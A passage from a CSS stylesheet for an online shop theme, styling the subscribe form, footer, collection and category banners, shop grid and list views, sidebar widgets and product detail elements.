@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .subscribe_form form {

    width: 100%;

  }

}

@media only screen and (max-width: 767px) {

  .subscribe_form form {

    width: 100%;

  }

}

.subscribe_form form input {

  width: 100%;

  height: 48px;

  color: #888;

  font-size: 13px;

  background: none;

  border: 0;

  padding: 0 120px 0 15px;

}

@media only screen and (max-width: 767px) {

  .subscribe_form form input {

    padding: 0 105px 0 15px;

    height: 40px;

  }

}

.subscribe_form form button {

  position: absolute;

  right: 0;

  top: 0;

  height: 100%;

  font-size: 12px;

  color: #fff;

  background: #0063d1;

  font-weight: 500;

  padding: 0 18px;

  border: 0;

  text-transform: uppercase;

  border-top-right-radius: 5px;

  border-bottom-right-radius: 5px;

}

.subscribe_form form button:hover {

  background: #f15723;

}

@media only screen and (max-width: 767px) {

  .subscribe_form form button {

    padding: 0 9px;

  }

}



.mailchimp-error {

  text-align: center;

  color: green;

}



.mailchimp-success {

  text-align: center;

  margin-top: 18px;

  color: green;

}



@media only screen and (max-width: 767px) {

  .copyright_area {

    text-align: center;

    margin-bottom: 14px;

  }

}

.copyright_area p {

  text-transform: capitalize;

  line-height: 25px;

  font-size: 12px;

}

.copyright_area p a:hover {

  text-decoration: underline;

  color: #0063d1;

}



.footer_bottom {

  padding: 6px 0;

}

@media only screen and (max-width: 767px) {

  .footer_bottom {

    padding: 20px 0;

  }

}



@media only screen and (max-width: 767px) {

  .footer_payment {

    text-align: center !important;

  }

}



/*home two css here*/

.footer_top_inner {

  padding-top: 50px;

  border-top: 1px solid #ebebeb;

}



/*collection area css here*/

.collection_area {

  margin-bottom: 94px;

}

@media only screen and (min-width: 1200px) and (max-width: 1600px) {

  .collection_area {

    margin-bottom: 74px;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .collection_area {

    margin-bottom: 74px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .collection_area {

    margin-bottom: 55px;

  }

}

@media only screen and (max-width: 767px) {

  .collection_area {

    margin-bottom: 53px;

  }

}



@media only screen and (max-width: 767px) {

  .collection_img {

    margin-bottom: 21px;

  }

}

.collection_img img:hover {

  opacity: 0.7;

}



@media only screen and (max-width: 767px) {

  .collection_content {

    text-align: center;

  }

}

.collection_content h1 {

  font-size: 120px;

  font-weight: 700;

  line-height: 100px;

  margin-bottom: 20px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .collection_content h1 {

    font-size: 90px;

    line-height: 80px;

    margin-bottom: 13px;

  }

}

@media only screen and (max-width: 767px) {

  .collection_content h1 {

    font-size: 90px;

    line-height: 80px;

    margin-bottom: 13px;

  }

}

.collection_content h4 {

  font-size: 18px;

  font-weight: 500;

  text-transform: capitalize;

  margin-bottom: 23px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .collection_content h4 {

    margin-bottom: 12px;

  }

}

@media only screen and (max-width: 767px) {

  .collection_content h4 {

    margin-bottom: 12px;

  }

}

.collection_content h2 {

  font-size: 36px;

  margin-top: 0;

  margin-bottom: 20px;

  font-weight: 700;

  margin-bottom: 20px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .collection_content h2 {

    margin-bottom: 10px;

    font-size: 20px;

  }

}

@media only screen and (max-width: 767px) {

  .collection_content h2 {

    margin-bottom: 10px;

    font-size: 20px;

    line-height: 28px;

  }

}

.collection_content p {

  line-height: 24px;

  font-size: 16px;

  margin: 0;

}

@media only screen and (max-width: 767px) {

  .collection_content p {

    font-size: 15px;

  }

}

.collection_content a {

  font-size: 16px;

  font-weight: 600;

  padding-bottom: 5px;

  border-bottom: 2px solid #757575;

  display: inline-block;

  margin-top: 40px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .collection_content a {

    margin-top: 15px;

  }

}

@media only screen and (max-width: 767px) {

  .collection_content a {

    margin-top: 15px;

    font-size: 16px;

  }

}

.collection_content a:hover {

  color: #0063d1;

  border-color: #0063d1;

}



@media only screen and (max-width: 767px) {

  .collection_2 {

    margin-bottom: 29px;

  }

}

@media only screen and (max-width: 767px) {

  .collection_2 .collection_content {

    margin-bottom: 29px;

  }

}



@media only screen and (max-width: 767px) {

  .collection_4 {

    margin-bottom: 32px;

  }

}

@media only screen and (max-width: 767px) {

  .collection_4 .collection_content {

    margin-bottom: 29px;

  }

}



/*categories section css here*/

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_area {

    margin-top: 68px;

  }

}



.categories_thumb {

  position: relative;

}

@media only screen and (max-width: 767px) {

  .categories_thumb {

    height: 100vh;

  }

}

@media only screen and (max-width: 767px) {

  .categories_thumb a {

    height: 100%;

  }

}

@media only screen and (max-width: 767px) {

  .categories_thumb img {

    height: 100%;

    object-fit: cover;

  }

}



.categories_content {

  position: absolute;

  top: 50%;

  right: 50px;

  transform: translatey(-50%);

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .categories_content {

    right: 20px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_content {

    right: 30px;

  }

}

@media only screen and (max-width: 767px) {

  .categories_content {

    right: 15px;

  }

}

.categories_content h4 {

  font-size: 18px;

  margin-bottom: 15px;

}

@media only screen and (max-width: 767px) {

  .categories_content h4 {

    font-size: 16px;

    margin-bottom: 10px;

  }

}

.categories_content h2 {

  font-size: 35px;

  font-weight: 600;

  line-height: 30px;

  margin-bottom: 10px;

}

@media only screen and (max-width: 767px) {

  .categories_content h2 {

    font-size: 22px;

    margin-bottom: 10px;

  }

}

.categories_content p {

  font-size: 17px;

  width: 440px;

  font-weight: 500;

  margin-top: 30px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_content p {

    width: 310px;

  }

}

@media only screen and (max-width: 767px) {

  .categories_content p {

    font-size: 14px;

    width: 210px;

    line-height: 20px;

    margin-bottom: 5px;

    margin-top: 0;

  }

}

.categories_content a {

  text-transform: capitalize;

  font-size: 16px;

  font-weight: 600;

  padding-bottom: 5px;

  border-bottom: 2px solid #757575;

}

.categories_content a:hover {

  color: #0063d1;

  border-color: #0063d1;

}



#fp-nav {

  right: 31px;

}



.categories_area .col-12 {

  padding: 0;

}



.categories_content.content_left {

  left: 60px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_content.content_left {

    left: 30px;

  }

}

@media only screen and (max-width: 767px) {

  .categories_content.content_left {

    left: 30px;

  }

}



/* 10. shop page css here */

.header_shop {

  border-bottom: 1px solid #ebebeb;

}

.header_shop .header_top {

  padding: 7px 0;

}

.header_shop .header_middel {

  padding: 40px 0 18px;

}

@media only screen and (max-width: 767px) {

  .header_shop .header_middel {

    padding: 21px 0 18px;

  }

}

.header_shop .header_bottom {

  padding: 0;

}



.canvas_padding {

  margin-bottom: 0;

}



.breadcrumbs_area {
    background: #eff7fa;
    border-bottom: none;
    padding: 0;
}

@media only screen and (max-width: 767px) {

  .breadcrumbs_area {

    padding: 12px 0;

  }

}



.breadcrumb_content ul li {

  display: inline-block;

  text-transform: capitalize;

  font-size: 14px;

  margin-right: 3px;

  padding-right: 13px;

  position: relative;

}

.breadcrumb_content ul li::before {

  position: absolute;

  content: "/";

  right: 0;

  top: 50%;

  transform: translatey(-50%);

}

.breadcrumb_content ul li:last-child {

  margin-right: 0;

}

.breadcrumb_content ul li:last-child::before {

  display: none;

}

.breadcrumb_content ul li a {

  color: #999;

}

.breadcrumb_content ul li a:hover {

  color: #0063d1;

}



.widget_inner {

  background: #f8f8f8;

  padding: 55px 20px 48px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .widget_inner {

    padding: 55px 12px 48px;

  }

}



.sidebar_widget .single_banner {

  border: 0;

}

@media only screen and (max-width: 767px) {

  .sidebar_widget .single_banner {

    margin-bottom: 0;

  }

}

@media only screen and (max-width: 767px) {

  .sidebar_widget .single_banner a {

    width: 100%;

  }

}

@media only screen and (max-width: 767px) {

  .sidebar_widget .single_banner a img {

    width: 100%;

  }

}



.widget_list {

  margin-bottom: 56px;

}

.widget_list:last-child {

  margin-bottom: 0;

}

.widget_list h2 {

  font-size: 20px;

  margin-bottom: 20px;

  text-transform: capitalize;

  font-weight: 500;

  line-height: 24px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .widget_list h2 {

    font-size: 18px;

  }

}

.widget_list > ul > li {

  border-bottom: 1px solid #ebebeb;

}

.widget_list > ul > li:first-child a {

  padding-top: 0;

}

.widget_list > ul > li > a {

  font-size: 14px;

  display: block;

  line-height: 25px;

  padding: 10px 0;

}

.widget_list > ul > li > a:hover {

  color: #0063d1;

}

.widget_list > ul > li.widget_sub_categories > a {

  position: relative;

}

.widget_list > ul > li.widget_sub_categories > a::before {

  content: '\f107';

  cursor: pointer;

  font-family: FontAwesome;

  font-size: 12px;

  position: absolute;

  right: 0;

  top: 50%;

  transform: translatey(-50%);

}

.widget_list > ul > li.widget_sub_categories > a.active::before {

  content: '\f106';

  cursor: pointer;

  font-family: FontAwesome;

  font-size: 12px;

  position: absolute;

  right: 0;

  top: 50%;

  transform: translatey(-50%);

}

.widget_list > ul > li ul {

  padding-left: 15px;

}

.widget_list > ul > li ul li {

  border-bottom: 1px solid #ebebeb;

}

.widget_list > ul > li ul li:first-child {

  border-top: 1px solid #ebebeb;

}

.widget_list > ul > li ul li:last-child {

  border-bottom: 0;

}

.widget_list > ul > li ul li a {

  padding-bottom: 10px;

  padding: 10px 0;

  display: block;

}



.ui-slider-horizontal .ui-slider-range {

  background: #0063d1;

  height: 5px;

}



.ui-slider-horizontal {

  height: 3px;

  background: #dbdbdb;

  border: none;

  width: 92%;

  margin: 0 auto;

  margin-bottom: 22px;

}



.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {

  background: #fff;

  border: 0;

  border-radius: 0;

  width: 19px;

  height: 19px;

  top: -7px;

  cursor: pointer;

  border-radius: 50%;

  border: 5px solid #0063d1;

}



.widget_list.widget_filter form {

  padding-top: 10px;

}

.widget_list.widget_filter form input {

  background: none;

  border: none;

  font-size: 12px;

  float: right;

  text-align: right;

  line-height: 31px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .widget_list.widget_filter form input {

    width: 65px;

  }

}

.widget_list.widget_filter form button {

  height: 30px;

  line-height: 30px;

  padding: 0 20px;

  text-transform: capitalize;

  color: #ffffff;

  background: #242424;

  border: 0;

  border-radius: 30px;

  -webkit-transition: 0.3s;

  transition: 0.3s;

}

.widget_list.widget_filter form button:hover {

  background: #0063d1;

}



@media only screen and (min-width: 768px) and (max-width: 991px) {

  .recent_product_container {

    overflow: hidden;

  }

}



.recent_product_list {

  border-bottom: 1px solid #ebebeb;

  padding-bottom: 20px;

  margin-bottom: 20px;

  overflow: hidden;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .recent_product_list {

    width: 47%;

    float: left;

    border: 1px solid #ddd;

    padding: 20px;

    margin-bottom: 25px;

  }

  .recent_product_list:first-child {

    margin-right: 30px;

  }

}

.recent_product_list:last-child {

  margin-bottom: 0;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .recent_product_list:last-child {

    border: 1px solid #ddd;

    padding: 20px;

  }

}

.recent_product_list .product_thumb {

  width: 68px;

  float: left;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .recent_product_list .product_thumb {

    width: 57px;

  }

}

.recent_product_list .product_content {

  width: 70%;

  float: left;

  padding-left: 15px;

  text-align: left;

  margin-top: 0;

}

.recent_product_list .product_content h3 {

  margin-bottom: 6px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .recent_product_list .product_content h3 {

    margin-bottom: 3px;

    font-size: 12px;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .recent_product_list .product_content {

    padding-left: 10px;

    width: 69%;

  }

}

.recent_product_list .price_box {

  margin-bottom: 0;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .recent_product_list .price_box span.current_price {

    font-size: 14px;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .recent_product_list .price_box span.old_price {

    font-size: 13px;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .recent_product_list .product_ratings {

    margin-bottom: 2px;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .recent_product_list .product_ratings ul li a {

    font-size: 18px;

  }

}



.tag_cloud a {

  margin: 0 5px 12px 0;

  padding: 5px 15px;

  text-transform: capitalize;

  display: inline-block;

  border: 1px solid #ebebeb;

  background: #ffffff;

  border-radius: 3px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .tag_cloud a {

    padding: 5px 10px;

  }

}

.tag_cloud a:hover {

  background: #0063d1;

  border-color: #0063d1;

  color: #ffffff;

}



.shop_toolbar {

  display: flex;

  align-items: center;

  justify-content: space-between;

}

@media only screen and (max-width: 767px) {

  .shop_toolbar {

    flex-direction: column-reverse;

    padding: 10px 10px 18px;

  }

}



.select_option {

  display: flex;

  align-items: center;

}

@media only screen and (max-width: 767px) {

  .select_option {

    flex-direction: column;

  }

}

.select_option .nice-select {

  border: 0;

  height: 30px;

  line-height: 29px;

}

.select_option .nice-select ul.list {

  top: 114%;

  right: 0;

  width: 200px;

  max-height: 200px;

  overflow: auto;

}



@media only screen and (max-width: 767px) {

  .niceselect_option {

    margin-bottom: 16px;

  }

}



@media only screen and (max-width: 767px) {

  .page_amount {

    margin-bottom: 12px;

  }

}

@media only screen and (max-width: 767px) {

  .page_amount p {

    padding-left: 0;

    margin-left: 0;

    border-left: 0;

  }

}



.list_button ul li {

  margin-right: 12px;

}

.list_button ul li:last-child {

  margin-right: 0;

}

.list_button ul li a:hover {

  color: #0063d1;

}

.list_button ul li a i {

  margin-right: 5px;

  border-radius: 100%;

  height: 30px;

  width: 30px;

  line-height: 30px;

  text-align: center;

}

.list_button ul li a.active {

  color: #0063d1;

}

.list_button ul li a.active i {

  background: #0063d1;

  color: #ffffff;

}



.product_ratting ul li {

  display: inline-block;

}

.product_ratting ul li a {

  color: #0063d1;

}



@media only screen and (max-width: 767px) {

  .product_list_item .product_thumb {

    margin-bottom: 18px;

  }

}

.product_list_item .product_content h3 {

  margin-bottom: 10px;

}

.product_list_item .product_ratting {

  margin-bottom: 10px;

}



@media only screen and (max-width: 767px) {

  .pagination {

    margin-top: 19px;

  }

}



.pagination ul li:first-child {

  margin-left: 0;

}

.pagination ul li a {

  display: block;
  margin-left: 6px;
  border-radius: 3px;

}

.pagination ul li a:hover {

  background: #0063d1;

  color: #ffffff;

}

.pagination ul li.current {

  background: #0063d1;

  color: #ffffff;

}

.pagination ul li.next {

  width: 40px;

}



.shop_toolbar.t_bottom {

  justify-content: center;

  margin-bottom: 0;

  margin-top: 16px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .shop_toolbar.t_bottom {

    margin-bottom: 60px;

  }

}

@media only screen and (max-width: 767px) {

  .shop_toolbar.t_bottom {

    padding: 15px 10px 15px;

    margin-bottom: 60px;

  }

}

@media only screen and (max-width: 767px) {

  .shop_toolbar.t_bottom .pagination {

    margin-top: 0;

  }

}



@media only screen and (min-width: 768px) and (max-width: 991px) {

  .shop_reverse .tab-content .row {

    flex-direction: row;

  }

}

@media only screen and (max-width: 767px) {

  .shop_reverse .tab-content .row {

    flex-direction: row;

  }

}



@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .grid_view .quick_button {

    bottom: 5px;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .grid_view .quick_button a {

    line-height: 37px;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .grid_view .action_button ul li a {

    width: 43px;

    height: 40px;

    line-height: 38px;

  }

}

.grid_view .hover_action a {

  width: 43px;

  height: 40px;

  line-height: 38px;

}



/* shop page css here*/

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .shop_reverse .row {

    flex-direction: column-reverse;

  }

}

@media only screen and (max-width: 767px) {

  .shop_reverse .row {

    flex-direction: column-reverse;

  }

}



.row.shop_wrapper {

  flex-direction: row;

}



.shop_toolbar_btn > button {

  margin-right: 10px;

  border: 0;

  background: inherit;

}

.shop_toolbar_btn > button.btn-grid-3 {

  background: url(../img/icon/bkg_grid.png) no-repeat scroll center center;

  width: 20px;

  height: 20px;

}

.shop_toolbar_btn > button.btn-grid-3.active {

  background: url(../img/icon/bkg_grid_hover.png) no-repeat scroll center center !important;

}

.shop_toolbar_btn > button.btn-grid-4 {

  background: url(../img/icon/bkg_grid4.png) no-repeat scroll center center;

  width: 26px;

  height: 22px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .shop_toolbar_btn > button.btn-grid-4 {

    display: none;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .shop_toolbar_btn > button.btn-grid-4 {

    display: none;

  }

}

.shop_toolbar_btn > button.btn-grid-4.active {

  background: url(../img/icon/bkg_grid4_hover.png) no-repeat scroll center center !important;

}

.shop_toolbar_btn > button.btn-list {

  background: url(../img/icon/bkg_list.png) no-repeat scroll center center;

  width: 20px;

  height: 20px;

}

.shop_toolbar_btn > button.btn-list.active {

  background: url(../img/icon/bkg_list_hover.png) no-repeat scroll center center !important;

}



.product_content.list_content {

  display: none;

}



.grid_content .product_ratings {

  margin-bottom: 11px;

}

.grid_content .product_ratings ul {

  justify-content: center;

}



.grid_list {

  margin-bottom: 39px;

}

.grid_list .grid_name {

  display: none;

}

.grid_list .action_links {

  display: none;

}

.grid_list .add_to_cart {

  display: none;

}



.grid_list .product_content.grid_content {

  display: none;

}



.grid_list .product_content.list_content {

  flex: 0 0 66.666667%;

  max-width: 66.666667%;

  float: left;

  display: flex;

  align-items: center;

  padding-left: 25px;

  text-align: left;

  margin-top: 0;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .grid_list .product_content.list_content {

    min-width: 60%;

  }

}

@media only screen and (max-width: 767px) {

  .grid_list .product_content.list_content {

    flex-direction: column;

    flex: 0 0 100%;

    min-width: 100%;

    padding-left: 0;

  }

}

.grid_list .product_content.list_content .product_name h3 {

  margin: 0 0 12px;

}

.grid_list .product_content.list_content .product_ratings {

  margin-bottom: 14px;

}



.left_caption {

  width: 60%;

  padding-right: 20px;

  border-right: 1px solid #ddd;

}

@media only screen and (max-width: 767px) {

  .left_caption {

    width: 100%;

    padding-right: 0;

    border-right: 0;

  }

}

.left_caption .price_box {

  margin-bottom: 17px;

}

.left_caption h3.product_name {

  margin-bottom: 17px;

}



.right_caption {

  width: 40%;

  padding-left: 20px;

}

@media only screen and (max-width: 767px) {

  .right_caption {

    width: 100%;

    padding-left: 0;

    margin-top: 25px;

  }

}

.right_caption .action_links {

  display: block;

  position: inherit;

  opacity: inherit;

  visibility: inherit;

}

.right_caption .action_links ul li a {

  width: inherit;

  height: inherit;

  background: inherit;

  color: #242424;

  border-radius: 0;

  text-align: left;

  font-size: 14px;

  line-height: 27px;

}

.right_caption .action_links ul li a span {

  margin-right: 8px;

}

.right_caption .action_links ul li a i {

  margin-right: 7px;

}

.right_caption .action_links ul li a:hover {

  color: #0063d1;

}

.right_caption .action_links ul li.quick_button a span {

  font-size: 22px;

  vertical-align: middle;

}

.right_caption .add_to_cart {

  display: block;

  position: inherit;

  opacity: inherit;

  visibility: inherit;

  margin-bottom: 17px;

}

@media only screen and (max-width: 767px) {

  .right_caption .add_to_cart {

    display: inline-block;

  }

}

.right_caption .add_to_cart a {

  background: #fff;

  color: #0063d1;

  border: 2px solid #0063d1;

  width: 100%;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .right_caption .add_to_cart a {

    padding: 10px 25px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .right_caption .add_to_cart a {

    padding: 10px 25px;

  }

}

.right_caption .add_to_cart a:hover {

  background: #0063d1;

  color: #fff;

}



.grid_list .single_product {

  display: -webkit-box;

  display: -ms-flexbox;

  display: flex;

  border: 0;

  border-bottom: 1px solid #ebebeb;

  padding: 0 15px 20px 15px;

}

@media only screen and (max-width: 767px) {

  .grid_list .single_product {

    flex-direction: column;

    padding: 0 15px 20px 15px;

  }

}



.grid_list .product_thumb {

  margin-bottom: 0;

  flex: 0 0 33.333333%;

  max-width: 33.333333%;

  float: left;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .grid_list .product_thumb {

    min-width: 30%;

  }

}

@media only screen and (max-width: 767px) {

  .grid_list .product_thumb {

    flex: 0 0 100%;

    min-width: 100%;

    margin-right: 0;

    margin-bottom: 20px;

  }

}



.col-cust-5 {

  -webkit-box-flex: 0;

  -ms-flex: 0 0 20%;

  flex: 0 0 20%;

  max-width: max-width;

  padding-right: 15px;

  padding-left: 15px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .col-cust-5 {

    -ms-flex: 0 0 33%;

    flex: 0 0 33%;

  }

}

@media only screen and (max-width: 767px) {

  .col-cust-5 {

    flex: 0 0 50%;

    max-width: 50%;

  }

}

@media only screen and (max-width: 479px) {

  .col-cust-5 {

    flex: 0 0 100%;

    max-width: 100%;

  }

}



.shop_wrapper > div {

  -webkit-transition: all 1s ease;

  transition: all 1s ease;

}



.shop_toolbar_wrapper {
display: flex;
    /*justify-content: space-between;*/
    /*align-items: center;*/
    padding: 8px 10px;
    margin: 0 0 10px;
}

@media only screen and (max-width: 767px) {

  .shop_toolbar_wrapper {

    flex-direction: column;

    padding: 15px 10px 5px;

  }
  
  
  .shop_toolbar_wrapper {
    display: block;
  }
  
  
  select#order {
    width: 100% !important;
}


.sort_btn {
    width: 100% !important;
}


.product-grid {
    height: 510px !important;
}
 
}



@media only screen and (max-width: 767px) {

  .shop_toolbar_btn {

    margin-bottom: 20px;

  }

}



.shop_wrapper .single_product {

  position: relative;

  margin-bottom: 20px;

}

.shop_wrapper .label_product {

  bottom: 40px;

}

.shop_wrapper.grid_4 .price_box span.current_price {

  font-size: 15px;

  margin-right: 3px;

}

.shop_wrapper.grid_4 .price_box span.old_price {

  font-size: 14px;

}

.shop_wrapper.grid_4 .add_to_cart a {

  padding: 10px 30px;

}



/* shop page css end*/

/*shop fullwidth css here*/

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .shop_fullwidth {

    margin-bottom: 0;

  }

}

@media only screen and (max-width: 767px) {

  .shop_fullwidth {

    margin-bottom: 0;

  }

}



/* 15. product details css here */

#img-1 {

  border: 1px solid #ebebeb;

}



.header_product {

  border-bottom: 1px solid #ebebeb;

}



.product_d_right h1 {

  text-transform: capitalize;

  line-height: 36px;

  font-size: 22px;

  font-weight: 400;

  margin-bottom: 22px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .product_d_right h1 {

    font-size: 20px;

  }

}

@media only screen and (max-width: 767px) {

  .product_d_right h1 {

    margin-bottom: 17px;

    font-size: 18px;

  }

}

.product_d_right .product_ratting {

  margin-bottom: 17px;

}

@media only screen and (max-width: 767px) {

  .product_d_right .product_ratting {

    margin-bottom: 12px;

  }

}

.product_d_right .product_ratting ul li.review a {

  color: #5a5a5a;

  margin-left: 10px;

}

.product_d_right .product_ratting ul li.review a:hover {

  color: #0063d1;

}

.product_d_right .price_box {

  margin-bottom: 14px;

}

@media only screen and (max-width: 767px) {

  .product_d_right .price_box {

    margin-bottom: 9px;

  }

}

.product_d_right .price_box span.current_price {

  font-size: 23px;

}

@media only screen and (max-width: 767px) {

  .product_d_right .price_box span.current_price {

    font-size: 18px;

  }

}

.product_d_right .price_box span.old_price {

  font-size: 20px;

}

@media only screen and (max-width: 767px) {

  .product_d_right .price_box span.old_price {

    font-size: 17px;

  }

}

.product_d_right .product_desc {

  margin-bottom: 7px;
    padding-bottom: 7px;


  border-bottom: 1px solid #ebebeb;

}

@media only screen and (max-width: 767px) {

  .product_d_right .product_desc {

    margin-bottom: 15px;

    padding-bottom: 18px;

  }

}

.product_d_right .product_desc::before {

  display: none;

}

.product_d_right .product_desc p {

  font-size: 14px;

  line-height: 26px;

}

.product_d_right .priduct_social ul li {

  display: inline-block;

  margin-right: 7px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .product_d_right .priduct_social ul li {

    margin-right: 3px;

  }

}

@media only screen and (max-width: 767px) {

  .product_d_right .priduct_social ul li {

    margin-right: 2px;

  }

}

.product_d_right .priduct_social ul li:last-child {

  margin-right: 0;

}

.product_d_right .priduct_social ul li a {

  color: #fff;

  font-size: 12px;

  line-height: 24px;

  padding: 0 8px;

  border-radius: 3px;

  text-transform: capitalize;

  display: block;

}

@media only screen and (max-width: 767px) {

  .product_d_right .priduct_social ul li a {

    padding: 0 4px;

  }

}

.product_d_right .priduct_social ul li a:hover {

  opacity: 0.8;

}

.product_d_right .priduct_social ul li a.facebook {

  background: #3B5999;

}

.product_d_right .priduct_social ul li a.twitter {

  background: #1DA1F2;

}

.product_d_right .priduct_social ul li a.pinterest {

  background: #CB2028;

}

.product_d_right .priduct_social ul li a.google-plus {

  background: #fe6d4c;

}

.product_d_right .priduct_social ul li a.linkedin {

  background: #010103;

}

.product_d_right .product_timing {

  position: inherit;

  margin-bottom: 22px;

  margin-top: 30px;

}

@media only screen and (max-width: 767px) {

  .product_d_right .product_timing {

    margin-bottom: 16px;

    margin-top: 25px;

  }

}

.product_d_right .countdown_area {

  max-width: 220px;

}

@media only screen and (max-width: 767px) {

  .product_d_right .countdown_area {

    max-width: 190px;

  }

}



.product_nav {

  float: right;

  position: relative;

  top: -46px;

}

@media only screen and (max-width: 767px) {

  .product_nav {

    display: none;

  }

}

.product_nav ul li {

  display: inline-block;

  margin-left: 3px;

}

.product_nav ul li:first-child {

  margin-left: 0;

}

.product_nav ul li a {

  background: #0063d1;

  border-radius: 3px;

  color: #ffffff;

  display: block;

  font-size: 15px;

  height: 30px;

  width: 30px;

  line-height: 28px;

  text-align: center;

}

.product_nav ul li a:hover {

  background: #242424;

}



.product_variant.quantity {

  display: -webkit-box;

  display: -ms-flexbox;

  display: flex;

  align-items: center;

  margin-bottom: 20px;

}

@media only screen and (max-width: 767px) {

  .product_variant.quantity {

    margin-bottom: 16px;

  }

}

.product_variant.quantity label {

  font-weight: 500;

  text-transform: capitalize;

  font-size: 14px;

  margin-bottom: 0;

}

.product_variant.quantity input {

  width: 60px;

  border: 1px solid #ebebeb;

  background: none;

  height: 42px;

  padding: 0 12px;

  border-radius: 5px;

  margin-left: 15px;

  margin-right: 15px;

}

.number-spinner{

    display:flex;margin-top: -9px;

}

    

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .product_variant.quantity input {

    width: 110px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .product_variant.quantity input {

    width: 80px;

  }

}

@media only screen and (max-width: 767px) {

  .product_variant.quantity input {

    width: 65px;

    margin-left: 10px;

  }

}

.product_variant.quantity button {

  border: 0;

  font-size: 16px;

  margin-left: 0px;

  background: #0063d1;

  height: 42px;

  line-height: 42px;

  text-transform: capitalize;

  min-width: 45px;

}

.quant{

    font-size: 20px;

    margin-bottom: 20px;

}

#bttn-wept{

    border: 0;

    /* position: absolute; */

    top: -2px;

    bottom: -2px;

    right: -2px;

    background: #0063d1;

    color: #fff;

    font-weight: 400;

    padding: 0 20px;

    min-width: 120px;

    border-radius: 5px 5px 5px 5px 0;

    -webkit-transition: 0.3s;

    transition: 0.3s;

    height: 46px;

    margin-left: 20px;

}

#bttn-wept:hover{

    background: #f15723;

}

#heart-wep:hover{

    color:#f15723;

}

/*#sinolo{

    margin-left: -17px;

}*/

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .product_variant.quantity button {

    min-width: 240px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .product_variant.quantity button {

    min-width: 170px;

  }

}

@media only screen and (max-width: 767px) {

  .product_variant.quantity button {

    min-width: inherit;

    margin-left: 10px;

  }

}

/*.product_variant.quantity button:hover {*/

/*  background: #3E444A;*/

/*}*/

.product_variant.color {

  margin-bottom: 26px;

}

@media only screen and (max-width: 767px) {

  .product_variant.color {

    margin-bottom: 18px;

  }

}

.product_variant.color h3 {

  font-weight: 500;

  text-transform: capitalize;

  font-size: 18px;

  margin-bottom: 0;

  margin-right: 40px;

}

.product_variant.color label {

  font-size: 15px;

  font-weight: 500;

  text-transform: capitalize;

}

.product_variant.color ul li {

  display: inline-block;

  padding: 2px;

  border: 1px solid #ccc;

  margin-right: 5px;

}

.product_variant.color ul li:hover {

  border-color: #E88888;

}

.product_variant.color ul li:last-child {

  margin-right: 0;

}

.product_variant.color ul li a {

  width: 30px;

  height: 30px;

  display: block;

}

.product_variant.color ul li.color1 a {

  background: #000000;

}

.product_variant.color ul li.color2 a {

  background: #BEBEBE;

}

.product_variant.color ul li.color3 a {

  background: #FE0000;

}

.product_variant.color ul li.color4 a {

  background: #FFFF01;

}

.product_variant.size {

  margin-bottom: 30px;

}

.product_variant.size label {

  font-size: 15px;

  font-weight: 500;

  text-transform: capitalize;

}

.product_variant.size .niceselect_option {

  float: inherit;

  max-width: 200px;

}



.product_d_action {

  margin-bottom: 14px;

}

.product_d_action ul li a {

  font-size: 14px;

  line-height: 28px;

}

.product_d_action ul li a:hover {

  color: #0063d1;

}



.product_meta {

  margin-bottom: 24px;

}

@media only screen and (max-width: 767px) {

  .product_meta {

    margin-bottom: 20px;

  }

}

.product_meta span {

  font-weight: 500;

}

.product_meta span a {

  margin-left: 10px;

  font-weight: 400;

}

.product_meta span a:hover {

  color: #0063d1;

}



.product_info_button {

  border-bottom: 1px solid #ebebeb;

  padding-bottom: 15px;

  margin-bottom: 29px;

}

@media only screen and (max-width: 767px) {

  .product_info_button ul li {

    margin-bottom: 5PX;

  }

  .product_info_button ul li:last-child {

    margin-bottom: 0;

  }

}

.product_info_button ul li a {

  display: block;

  float: left;

  text-transform: capitalize;

  font-size: 20px;

  color: #555;

  font-weight: 500;

